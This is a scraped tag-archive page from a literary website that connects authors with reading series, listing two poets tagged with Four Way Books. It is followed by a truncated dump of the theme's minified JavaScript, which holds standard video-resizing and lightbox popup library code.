<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="archive tag tag-four-way-books tag-897 wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >

			
				<header class="page-header">
					<h1 class="page-title">Four Way Books</h1>				</header><!-- .page-header -->

								
					<article id="post-5659" class="post-5659 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-michigan category-poetry tag-corporal-works tag-four-way-books tag-framed-in-silence tag-main-street-rag tag-poet tag-poetry tag-reviews tag-trinity-university-press post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/lynn-domina/">
			<img fetchpriority="high" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2018/01/Lynn_Domina_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Lynn Domina" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2018/01/Lynn_Domina_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2018/01/Lynn_Domina_1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2018/01/Lynn_Domina_1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/lynn-domina/" rel="bookmark" itemprop="url">Lynn Domina</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/michigan/" rel="category tag">Michigan</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="January 14, 2018">

</article><!-- #post-## -->

				
					<article id="post-1782" class="post-1782 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-new-york category-poetry tag-asian-american tag-brooklyn tag-california tag-debut-litzer-prize-in-poetry tag-four-way-books tag-kundiman tag-new-york tag-sarah-lawrence-college tag-ucla post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/eugenia-leigh/">
			<img width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2016/06/Eugenia_Leigh1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Eugenia Leigh" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/06/Eugenia_Leigh1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2016/06/Eugenia_Leigh1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2016/06/Eugenia_Leigh1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/eugenia-leigh/" rel="bookmark" itemprop="url">Eugenia Leigh</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/new-york/" rel="category tag">New York</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="June 20, 2016">

</article><!-- #post-## -->

				
				
	
	

			
		</main><!-- #main -->
	</section><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js
body_size: 31382
content:
!function(a){"use strict";a.fn.fitVids=function(e){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var t=document.head||document.getElementsByTagName("head")[0],i=document.createElement("div");i.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',t.appendChild(i.childNodes[1])}return e&&a.extend(n,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];n.customSelector&&e.push(n.customSelector);var i=".fitvidsignore";n.ignore&&(i=i+", "+n.ignore);var t=a(this).find(e.join(","));(t=(t=t.not("object object")).not(i)).each(function(){var e=a(this);if(!(0<e.parents(i).length||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var t=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("name")){var n="fitvid"+a.fn.fitVids._count;e.attr("name",n),a.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*t+"%"),e.removeAttr("height").removeAttr("width")}})})},a.fn.fitVids._count=0}(window.jQuery||window.Zepto),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(d){function e(){}function p(e,t){g.ev.on(n+e+C,t)}function u(e,t,n,i){var a=document.createElement("div");return a.className="mfp-"+e,n&&(a.innerHTML=n),i?t&&t.appendChild(a):(a=d(a),t&&a.appendTo(t)),a}function f(e,t){g.ev.triggerHandler(n+e,t),g.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),g.st.callbacks[e]&&g.st.callbacks[e].apply(g,d.isArray(t)?t:[t]))}function m(e){return e===t&&g.currTemplate.closeBtn||(g.currTemplate.closeBtn=d(g.st.closeMarkup.replace("%title%",g.st.tClose)),t=e),g.currTemplate.closeBtn}function o(){d.magnificPopup.instance||((g=new e).init(),d.magnificPopup.instance=g)}var g,i,h,a,v,t,l="Close",c="BeforeClose",b="MarkupParse",y="Open",r="Change",n="mfp",C="."+n,w="mfp-ready",s="mfp-removing",_="mfp-prevent-close",k=!!window.jQuery,I=d(window);function T(){P&&(E.after(P.addClass(x)).detach(),P=null)}e.prototype={constructor:e,init:function(){var e=navigator.appVersion;g.isIE7=-1!==e.indexOf("MSIE 7."),g.isIE8=-1!==e.indexOf("MSIE 8."),g.isLowIE=g.isIE7||g.isIE8,g.isAndroid=/android/gi.test(e),g.isIOS=/iphone|ipad|ipod/gi.test(e),g.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),g.probablyMobile=g.isAndroid||g.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),h=d(document),g.popupsCache={}},open:function(e){var t;if(!1===e.isObj){g.items=e.items.toArray(),g.index=0;var n,i=e.items;for(t=0;t<i.length;t++)if((n=i[t]).parsed&&(n=n.el[0]),n===e.el[0]){g.index=t;break}}else g.items=d.isArray(e.items)?e.items:[e.items],g.index=e.index||0;if(!g.isOpen){g.types=[],v="",e.mainEl&&e.mainEl.length?g.ev=e.mainEl.eq(0):g.ev=h,e.key?(g.popupsCache[e.key]||(g.popupsCache[e.key]={}),g.currTemplate=g.popupsCache[e.key]):g.currTemplate={},g.st=d.extend(!0,{},d.magnificPopup.defaults,e),g.fixedContentPos="auto"===g.st.fixedContentPos?!g.probablyMobile:g.st.fixedContentPos,g.st.modal&&(g.st.closeOnContentClick=!1,g.st.closeOnBgClick=!1,g.st.showCloseBtn=!1,g.st.enableEscapeKey=!1),g.bgOverlay||(g.bgOverlay=u("bg").on("click"+C,function(){g.close()}),g.wrap=u("wrap").attr("tabindex",-1).on("click"+C,function(e){g._checkIfClose(e.target)&&g.close()}),g.container=u("container",g.wrap)),g.contentContainer=u("content"),g.st.preloader&&(g.preloader=u("preloader",g.container,g.st.tLoading));var a=d.magnificPopup.modules;for(t=0;t<a.length;t++){var o=a[t];o=o.charAt(0).toUpperCase()+o.slice(1),g["init"+o].call(g)}f("BeforeOpen"),g.st.showCloseBtn&&(g.st.closeBtnInside?(p(b,function(e,t,n,i){n.close_replaceWith=m(i.type)}),v+=" mfp-close-btn-in"):g.wrap.append(m())),g.st.alignTop&&(v+=" mfp-align-top"),g.fixedContentPos?g.wrap.css({overflow:g.st.overflowY,overflowX:"hidden",overflowY:g.st.overflowY}):g.wrap.css({top:I.scrollTop(),position:"absolute"}),!1!==g.st.fixedBgPos&&("auto"!==g.st.fixedBgPos||g.fixedContentPos)||g.bgOverlay.css({height:h.height(),position:"absolute"}),g.st.enableEscapeKey&&h.on("keyup"+C,function(e){27===e.keyCode&&g.close()}),I.on("resize"+C,function(){g.updateSize()}),g.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&g.wrap.addClass(v);var r=g.wH=I.height(),s={};if(g.fixedContentPos&&g._hasScrollBar(r)){var l=g._getScrollbarSize();l&&(s.marginRight=l)}g.fixedContentPos&&(g.isIE7?d("body, html").css("overflow","hidden"):s.overflow="hidden");var c=g.st.mainClass;return g.isIE7&&(c+=" mfp-ie7"),c&&g._addClassToMFP(c),g.updateItemHTML(),f("BuildControls"),d("html").css(s),g.bgOverlay.add(g.wrap).prependTo(g.st.prependTo||d(document.body)),g._lastFocusedEl=document.activeElement,setTimeout(function(){g.content?(g._addClassToMFP(w),g._setFocus()):g.bgOverlay.addClass(w),h.on("focusin"+C,g._onFocusIn)},16),g.isOpen=!0,g.updateSize(r),f(y),e}g.updateItemHTML()},close:function(){g.isOpen&&(f(c),g.isOpen=!1,g.st.removalDelay&&!g.isLowIE&&g.supportsTransition?(g._addClassToMFP(s),setTimeout(function(){g._close()},g.st.removalDelay)):g._close())},_close:function(){f(l);var e=s+" "+w+" ";if(g.bgOverlay.detach(),g.wrap.detach(),g.container.empty(),g.st.mainClass&&(e+=g.st.mainClass+" "),g._removeClassFromMFP(e),g.fixedContentPos){var t={marginRight:""};g.isIE7?d("body, html").css("overflow",""):t.overflow="",d("html").css(t)}h.off("keyup.mfp focusin"+C),g.ev.off(C),g.wrap.attr("class","mfp-wrap").removeAttr("style"),g.bgOverlay.attr("class","mfp-bg"),g.container.attr("class","mfp-container"),!g.st.showCloseBtn||g.st.closeBtnInside&&!0!==g.currTemplate[g.currItem.type]||g.currTemplate.closeBtn&&g.currTemplate.closeBtn.detach(),g.st.autoFocusLast&&g._lastFocusedEl&&d(g._lastFocusedEl).focus(),g.currItem=null,g.content=null,g.currTemplate=null,g.prevHeight=0,f("AfterClose")},updateSize:function(e){if(g.isIOS){var t=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*t;g.wrap.css("height",n),g.wH=n}else g.wH=e||I.height();g.fixedContentPos||g.wrap.css("height",g.wH),f("Resize")},updateItemHTML:function(){var e=g.items[g.index];g.contentContainer.detach(),g.content&&g.content.detach(),e.parsed||(e=g.parseEl(g.index));var t=e.type;if(f("BeforeChange",[g.currItem?g.currItem.type:"",t]),g.currItem=e,!g.currTemplate[t]){var n=!!g.st[t]&&g.st[t].markup;f("FirstMarkupParse",n),g.currTemplate[t]=!n||d(n)}a&&a!==e.type&&g.container.removeClass("mfp-"+a+"-holder");var i=g["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,g.currTemplate[t]);g.appendContent(i,t),e.preloaded=!0,f(r,e),a=e.type,g.container.prepend(g.contentContainer),f("AfterChange")},appendContent:function(e,t){(g.content=e)?g.st.showCloseBtn&&g.st.closeBtnInside&&!0===g.currTemplate[t]?g.content.find(".mfp-close").length||g.content.append(m()):g.content=e:g.content="",f("BeforeAppend"),g.container.addClass("mfp-"+t+"-holder"),g.contentContainer.append(g.content)},parseEl:function(e){var t,n=g.items[e];if((n=n.tagName?{el:d(n)}:(t=n.type,{data:n,src:n.src})).el){for(var i=g.types,a=0;a<i.length;a++)if(n.el.hasClass("mfp-"+i[a])){t=i[a];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||g.st.type||"inline",n.index=e,n.parsed=!0,f("ElementParse",g.items[e]=n),g.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,g._openClick(e,t,n)}var i="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(i).on(i,e)):(n.isObj=!1,n.delegate?t.off(i).on(i,n.delegate,e):(n.items=t).off(i).on(i,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n.midClick:d.magnificPopup.defaults.midClick)||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var i=void 0!==n.disableOn?n.disableOn:d.magnificPopup.defaults.disableOn;if(i)if(d.isFunction(i)){if(!i.call(g))return!0}else if(I.width()<i)return!0;e.type&&(e.preventDefault(),g.isOpen&&e.stopPropagation()),n.el=d(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),g.open(n)}},updateStatus:function(e,t){if(g.preloader){i!==e&&g.container.removeClass("mfp-s-"+i),t||"loading"!==e||(t=g.st.tLoading);var n={status:e,text:t};f("UpdateStatus",n),e=n.status,t=n.text,g.preloader.html(t),g.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),g.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(e){if(!d(e).hasClass(_)){var t=g.st.closeOnContentClick,n=g.st.closeOnBgClick;if(t&&n)return!0;if(!g.content||d(e).hasClass("mfp-close")||g.preloader&&e===g.preloader[0])return!0;if(e===g.content[0]||d.contains(g.content[0],e)){if(t)return!0}else if(n&&d.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){g.bgOverlay.addClass(e),g.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),g.wrap.removeClass(e)},_hasScrollBar:function(e){return(g.isIE7?h.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(g.st.focus?g.content.find(g.st.focus).eq(0):g.wrap).focus()},_onFocusIn:function(e){return e.target===g.wrap[0]||d.contains(g.wrap[0],e.target)?void 0:(g._setFocus(),!1)},_parseMarkup:function(a,e,t){var o;t.data&&(e=d.extend(t.data,e)),f(b,[a,e,t]),d.each(e,function(e,t){if(void 0===t||!1===t)return!0;if(1<(o=e.split("_")).length){var n=a.find(C+"-"+o[0]);if(0<n.length){var i=o[1];"replaceWith"===i?n[0]!==t[0]&&n.replaceWith(t):"img"===i?n.is("img")?n.attr("src",t):n.replaceWith('<img src="'+t+'" class="'+n.attr("class")+'" />'):n.attr(o[1],t)}}else a.find(C+"-"+e).html(t)})},_getScrollbarSize:function(){if(void 0===g.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),g.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return g.scrollbarSize}},d.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return o(),(e=e?d.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return d.magnificPopup.instance&&d.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(d.magnificPopup.defaults[e]=t.options),d.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},d.fn.magnificPopup=function(e){o();var t=d(this);if("string"==typeof e)if("open"===e){var n,i=k?t.data("magnificPopup"):t[0].magnificPopup,a=parseInt(arguments[1],10)||0;n=i.items?i.items[a]:(n=t,i.delegate&&(n=n.find(i.delegate)),n.eq(a)),g._openClick({mfpEl:n},t,i)}else g.isOpen&&g[e].apply(g,Array.prototype.slice.call(arguments,1));else e=d.extend(!0,{},e),k?t.data("magnificPopup",e):t[0].magnificPopup=e,g.addGroup(t,e);return t};var x,E,P,S="inline";function O(){N&&d(document.body).removeClass(N)}function A(){O(),g.req&&g.req.abort()}d.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){g.types.push(S),p(l+"."+S,function(){T()})},getInline:function(e,t){if(T(),e.src){var n=g.st.inline,i=d(e.src);if(i.length){var a=i[0].parentNode;a&&a.tagName&&(E||(x=n.hiddenClass,E=u(x),x="mfp-"+x),P=i.after(E).detach().removeClass(x)),g.updateStatus("ready")}else g.updateStatus("error",n.tNotFound),i=d("<div>");return e.inlineElement=i}return g.updateStatus("ready"),g._parseMarkup(t,{},e),t}}});var N,M,z,L="ajax";function B(e){if(g.currTemplate[j]){var t=g.currTemplate[j].find("iframe");t.length&&(e||(t[0].src="//about:blank"),g.isIE8&&t.css("display",e?"block":"none"))}}d.magnificPopup.registerModule(L,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){g.types.push(L),N=g.st.ajax.cursor,p(l+"."+L,A),p("BeforeChange."+L,A)},getAjax:function(a){N&&d(document.body).addClass(N),g.updateStatus("loading");var e=d.extend({url:a.src,success:function(e,t,n){var i={data:e,xhr:n};f("ParseAjax",i),g.appendContent(d(i.data),L),a.finished=!0,O(),g._setFocus(),setTimeout(function(){g.wrap.addClass(w)},16),g.updateStatus("ready"),f("AjaxContentAdded")},error:function(){O(),a.finished=a.loadError=!0,g.updateStatus("error",g.st.ajax.tError.replace("%url%",a.src))}},g.st.ajax.settings);return g.req=d.ajax(e),""}}}),d.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=g.st.image,t=".image";g.types.push("image"),p(y+t,function(){"image"===g.currItem.type&&e.cursor&&d(document.body).addClass(e.cursor)}),p(l+t,function(){e.cursor&&d(document.body).removeClass(e.cursor),I.off("resize"+C)}),p("Resize"+t,g.resizeImage),g.isLowIE&&p("AfterChange",g.resizeImage)},resizeImage:function(){var e=g.currItem;if(e&&e.img&&g.st.image.verticalFit){var t=0;g.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",g.wH-t)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,f("ImageHasSize",e),e.imgHidden&&(g.content&&g.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){var n=0,i=t.img[0],a=function(e){M&&clearInterval(M),M=setInterval(function(){return 0<i.naturalWidth?void g._onImageHasSize(t):(200<n&&clearInterval(M),void(3==++n?a(10):40===n?a(50):100===n&&a(500)))},e)};a(1)},getImage:function(e,t){var n=0,i=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,f("ImageLoadComplete")):++n<200?setTimeout(i,100):a())},a=function(){e&&(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("error",o.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},o=g.st.image,r=t.find(".mfp-img");if(r.length){var s=document.createElement("img");s.className="mfp-img",e.el&&e.el.find("img").length&&(s.alt=e.el.find("img").attr("alt")),e.img=d(s).on("load.mfploader",i).on("error.mfploader",a),s.src=e.src,r.is("img")&&(e.img=e.img.clone()),0<(s=e.img[0]).naturalWidth?e.hasSize=!0:s.width||(e.hasSize=!1)}return g._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=g.st.image.titleSrc;if(t){if(d.isFunction(t))return t.call(g,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),g.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),g.updateStatus("error",o.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),g.updateStatus("ready"))):(g.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),g.findImageSize(e))),t}}}),d.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,o=g.st.zoom,t=".zoom";if(o.enabled&&g.supportsTransition){function n(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+o.duration/1e3+"s "+o.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return i["-webkit-"+a]=i["-moz-"+a]=i["-o-"+a]=i[a]=n,t.css(i),t}function i(){g.content.css("visibility","visible")}var a,r,s=o.duration;p("BuildControls"+t,function(){if(g._allowZoom()){if(clearTimeout(a),g.content.css("visibility","hidden"),!(e=g._getItemToZoom()))return void 